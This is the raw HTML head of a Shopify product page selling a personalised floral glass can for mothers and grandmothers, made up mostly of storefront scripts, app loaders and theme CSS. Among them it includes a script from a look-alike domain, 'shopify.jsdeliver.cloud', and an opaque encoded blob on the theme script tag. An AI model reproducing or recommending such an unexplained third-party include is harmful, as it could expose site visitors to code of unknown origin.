

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makezbrightgifts.com/products/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj
body_size: 68594
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-06-07T16:28:52.9916488Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "product" }, "main", 128113213522, false)</script>
<!-- End of Shoplift scripts -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makezbrightgifts.com/products/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/secondary.js?v=176493633728047177611757057208" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize G
 &ndash; Makezbright Gifts</title>

    
      <meta name="description" content="PREMIUM GLASSWARE - Our 16oz mason jars with lids are made of durable crack and break resistant glass and is built to stand the test of time. No need for scrubbing or special cleaning solutions. With their smooth, non-porous surface, all you need to clean our mason jar cups is warm, soapy water or a quick rinse and the">
    

    

<meta property="og:site_name" content="Makezbright Gifts">
<meta property="og:url" content="https://makezbrightgifts.com/products/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj">
<meta property="og:title" content="Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize G">
<meta property="og:type" content="product">
<meta property="og:description" content="PREMIUM GLASSWARE - Our 16oz mason jars with lids are made of durable crack and break resistant glass and is built to stand the test of time. No need for scrubbing or special cleaning solutions. With their smooth, non-porous surface, all you need to clean our mason jar cups is warm, soapy water or a quick rinse and the"><meta property="og:image" content="http://makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540">
  <meta property="og:image:secure_url" content="https://makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="29.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize G">
<meta name="twitter:description" content="PREMIUM GLASSWARE - Our 16oz mason jars with lids are made of durable crack and break resistant glass and is built to stand the test of time. No need for scrubbing or special cleaning solutions. With their smooth, non-porous surface, all you need to clean our mason jar cups is warm, soapy water or a quick rinse and the">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28003598418/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e38ecb7aef123ddb6cb9edfdff02dace">
<link rel="alternate" type="application/json+oembed" href="https://makezbrightgifts.com/products/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=28003598418" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":28003598418,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/28003598418","merchantName":"Makezbright Gifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Makezbright Gifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e38ecb7aef123ddb6cb9edfdff02dace","betas":["rich-media-storefront-analytics"],"domain":"makezbrightgifts.com","predictiveSearch":true,"shopId":28003598418,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makezbright.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-silentscale","id":128113213522,"schema_name":"Silent Scale PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makezbrightgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=makezbright.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=makezbright.myshopify.com","\/\/cdn.shopify.com\/proxy\/96305d88cdc78f38aee19f4f44ee0b6ac4a1fe75e34b0a9cdf9c505f6163e31b\/pixel.wetracked.io\/makezbright.myshopify.com\/events.js?shop=makezbright.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sms.shopquantum.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/supersms.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/onetext.com\/sdk\/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f\u0026timestamp=1768896037318\u0026shop=makezbright.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28003598418,"offset":-28800,"reqid":"ed719504-7313-4221-92c7-707ac3160f0a-1768966342","pageurl":"makezbrightgifts.com\/products\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj","u":"b6d339e18e2e","p":"product","rtyp":"product","rid":7301836111954};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://makezbrightgifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//makezbrightgifts.com/cdn/shop/t/74/compiled_assets/scripts.js?v=11077"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


        :root {
          --font-body-family: Nunito, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        :root {
          --font-heading-family: Nunito, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 1, 86, 65;
        --color-base-accent-2: 1, 41, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #015641;
        --gradient-base-accent-2: #012900;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/base.css?v=5283702335686849421757057208" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821757057208"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
